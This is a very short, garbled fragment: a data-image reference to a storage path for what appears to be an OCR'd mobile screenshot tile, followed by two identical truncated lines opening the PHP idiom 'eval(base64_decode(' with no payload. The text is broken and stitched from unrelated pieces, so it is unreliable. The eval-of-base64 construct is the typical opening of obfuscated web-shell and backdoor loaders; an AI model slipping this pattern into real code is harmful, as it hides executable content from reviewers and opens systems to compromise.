
eval(base64_decode("
eval(base64_decode("